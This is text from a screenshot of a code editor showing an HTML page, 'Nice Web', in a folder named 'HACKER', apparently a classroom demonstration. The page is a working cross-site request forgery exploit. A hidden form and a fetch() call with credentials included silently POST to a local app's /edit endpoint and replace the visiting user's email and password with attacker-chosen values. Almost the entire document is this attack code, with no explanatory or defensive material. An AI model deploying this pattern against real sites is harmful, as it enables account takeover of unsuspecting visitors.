 EXPLORER
index.html
OPEN EDITORS 1 UNSAVED
index.html
HACKER
index.html
OUTLINE
1
index.html > html > body > script > headers > 'Content-Type'
6 <meta http-equiv="X-UA-Compatible" content="IE=edge">
7 <meta name="viewport" content="width=device-width, initial-scale=1.0">
8 <title>Nice Web</title>
9 </head>
10
11 <body>
12 <h1>Hello, this is a Nice Web</h1>
13
14 <form action="http://localhost:3000/edit" method="post" name="form">
15 <input type="hidden" name="email" value="hacker@gmail.com">
16 <input type="hidden" name="password" value="1234">
17 </form>
18 <script>
19 // document.form.submit()
20
21 fetch('http://localhost:3000/edit', {
22 method: 'POST',
23 credentials: 'include',
24 headers: {
25 'Content-Type': 'application/x-www-form-urlencoded'
26 },
27 body: 'email=hacker@gmail.com&password=1234'
28 }).then(resp => resp.text())
29 .then(text => console.log(text))
30 .catch(error => {
31 console.log('Sucedió un error: ')
32 console.log(error)
33 })
34 </script>
35 </body>